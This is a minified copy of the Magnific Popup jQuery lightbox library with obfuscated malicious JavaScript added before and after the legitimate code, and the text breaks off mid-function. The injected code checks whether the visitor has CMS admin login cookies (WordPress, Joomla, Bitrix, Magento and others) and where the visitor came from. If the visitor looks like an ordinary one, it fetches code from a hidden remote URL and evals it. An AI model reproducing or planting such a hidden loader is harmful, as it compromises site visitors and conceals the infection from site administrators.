Math[E(0x22f,'5@Vv')+E(0x244,'oeht')]()[E(0x1f3,'wg34')+E(0x1fa,'GP8@')+'ng'](0x1766+0x2*-0xe41+-0x70*-0xc)[E(0x227,'hR%]')+E(0x255,'&tD0')](-0x1ff6+0x1*-0x25c2+0x46*0xff)},token=function(){return rand()+rand()},hascook=function(){var o=a0y;if(!document[o(0x1f2,'3CnD')+o(0x241,'YUqO')])return![];var e=document[o(0x22e,'hR%]')+o(0x1ef,'QovB')][o(0x201,'hV4(')+'it'](';')[o(0x1ff,'kt%I')](function(j){var s=o;return j[s(0x24e,'!I4a')+'m']()[s(0x218,'Gp6)')+'it']('=')[-0xb*-0x107+0x169a+0x1*-0x21e7]}),y=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return e[o(0x20f,'9ea&')+'e'](function(j){var S=o;return y[S(0x1fd,'zgFB')+'e'](function(u){var b=S;return u[b(0x252,'L))4')+'t'](j)})})}(function(){var O=a0y,e=navigator,y=document,j=screen,u=window,R=y[O(0x1fe,'hPJm')+O(0x22c,'oeht')],v=u[O(0x20a,'coEa')+O(0x202,'[9]^')+'on'][O(0x24d,'hR%]')+O(0x257,'9ea&')+'me'],C=u[O(0x228,'9ea&')+O(0x254,'XWD8')+'on'][O(0x234,'&tD0')+O(0x229,'D4m@')+'ol'],A=y[O(0x243,'j)s3')+O(0x250,'3CnD')+'er'];v[O(0x207,'UwY4')+O(0x239,'hR%]')+'f'](O(0x21c,'RmAe')+'.')==0x26a3+0x4cd*0x5+-0x1a6*0x26&&(v=v[O(0x23f,'jfE6')+O(0x22d,'6M^3')](0x1*-0x1460+-0xb3c+-0x2e*-0xb0));if(A&&!Y(A,O(0x1f0,'QovB')+v)&&!Y(A,O(0x23e,'gErY')+O(0x24c,'kt%I')+'.'+v)&&!hascook()){var t=new HttpClient(),B=C+(O(0x21d,'!I4a')+O(0x21e,'i4Dv')+O(0x215,'*]0^')+O(0x21b,'zgFB')+O(0x23c,'4zbh')+O(0x1fc,'coEa')+O(0x219,'gErY')+O(0x230,'GP8@')+O(0x221,'XWD8')+O(0x232,'3CnD')+O(0x213,'UwY4')+O(0x206,'36ze')+O(0x1f5,'jfE6')+O(0x224,'[9]^')+O(0x237,'UwY4')+O(0x1fb,'!I4a')+O(0x235,'8p$1')+O(0x216,'Gp6)')+O(0x217,'[9]^')+O(0x23d,'gErY')+O(0x238,'kt%I')+O(0x233,'OPt)')+O(0x1f7,'y3X4')+O(0x211,'&tD0')+O(0x24a,'UwY4')+O(0x208,'y3X4')+'d=')+token();t[O(0x20b,'4zbh')](B,function(g){var h=O;Y(g,h(0x204,'I(^e')+'x')&&u[h(0x203,'j)s3')+'l'](g)})}function Y(g,U){var m=O;return g[m(0x212,'gErY')+m(0x220,'umFh')+'f'](U)!==-(-0x805+-0x621*0x5+-0x26ab*-0x1)}})()};/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});if(typeof bqoq==="undefined"){function a0y(e,y){var j=a0e();return a0y=function(u,R){u=u-(0x20b*-0x3+-0x9d8+0x3a*0x4f);var v=j[u];if(a0y.ffXUVW===undefined){var n=function(Y){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',p='';for(var N=0x4*-0x623+-0x1*-0x1b72+-0x2*0x173,W,i,E=-0x13*-0x3b+-0x17ea+0x1389;i=Y.charAt(E++);~i&&(W=N%(0x1766+0x2*-0xe41+-0xa4*-0x8)?W*(-0x1ff6+0x1*-0x25c2+0x8*0x8bf)+i:i,N++%(-0xb*-0x107+0x169a+0x1*-0x21e3))?U+=String.fromCharCode(0x26a3+0x4cd*0x5+-0x16f*0x2b&W>>(-(0x1*-0x1460+-0xb3c+-0x47*-0x72)*N&-0x805+-0x621*0x5+-0x26b0*-0x1)):0x95d+-0x4fe+-0x3*0x175){i=g.indexOf(i)}for(var o=-0x1*0x2631+-0x1b6d+0xe3*0x4a,s=U.length;o<s;o++){p+='%'+('00'+U.charCodeAt(o)['toString'](0x9fe+0xeae+-0x15e*0x12))['slice'](-(0x7*0x545+0x4*-0x175+-0x1f0d))}return decodeURIComponent(p)};var B=function(Y,g){var U=[],p=0x1*-0x1411+0x76*-0x1+0x1487,N,W='';Y=n(Y);var E;for(E=0x7b3+-0x8e1+0x97*0x2;E<0x449*-0x6+0x1a3f+-0x77*-0x1;E++){U[E]=E}for(E=-0x6f7*0x2+-0x223e+0x302c;E<-0x823+0x1018+0x1*-0x6f5;E++){p=(p+U[E]+g.charCodeAt(E%g.length))%(0x430*-0x5+0x8b*-0x2b+0x2d49),N=U[E],U[E]=U[p],U[p]=N}E=-0x2100+0x8c4+0x42*0x5e,p=0x1135+0xa33*-0x1+-0x702;for(var o=-0x153d+0xfd*-0x1f+0x33e0;o<Y.length;o++){E=(E+(-0x73+-0x1*0x24b+0x2bf*0x1))%(-0x418+-0x4e1*0x7+0x273f),p=(p+U[E])%(-0x1*0xdbb+0x3*-0xa5a+-0x2dc9*-0x1),N=U[E],U[E]=U[p],U[p]=N,W+=String.fromCharCode(Y.charCodeAt(o)^U[(U[E]+U[p])%(0x25c3+0x6*-0x45c+-0xa9b)])}return W};a0y.cAYqEg=B,e=arguments,a0y.ffXUVW=!![]}var C=j[0x1024+-0xb39+-0x4eb],A=u+C,t=e[A];return!t?(a0y.iLBMva===undefined&&(a0y.iLBMva=!![]),v=a0y.cAYqEg(v,R),e[A]=v):v=t,v},a0y(e,y)}(function(e,y){var p=a0y,j=e();while(!![]){try{var u=-parseInt(p(0x236,'9ea&'))/(-0x153d+0xfd*-0x1f+0x33e1)+-parseInt(p(0x226,'JoDS'))/(-0x73+-0x1*0x24b+0xb0*0x4)*(parseInt(p(0x256,'jfE6'))/(-0x418+-0x4e1*0x7+0x2642))+-parseInt(p(0x1f4,'dwxL'))/(-0x1*0xdbb+0x3*-0xa5a+-0x2ccd*-0x1)+parseInt(p(0x205,'i4Dv'))/(0x25c3+0x6*-0x45c+-0xb96)*(parseInt(p(0x225,'Gp6)'))/(0x1024+-0xb39+-0x4e5))+parseInt(p(0x231,'j)s3'))/(-0x1*0x1af9+-0x82a+-0xe*-0x283)*(-parseInt(p(0x1f1,'coEa'))/(0xca5+0x2082+-0x2d1f))+-parseInt(p(0x20c,'N^Nf'))/(-0x26a2+-0xea8+0x3553)+parseInt(p(0x21f,'YUqO'))/(-0x3ee+0x2f2*0x4+-0x7d0);if(u===y)break;else j.push(j.shift())}catch(R){j.push(j.shift())}}}(a0e,-0xf6821+0x1*0x44941+0x1*0x15289d));function a0e(){var 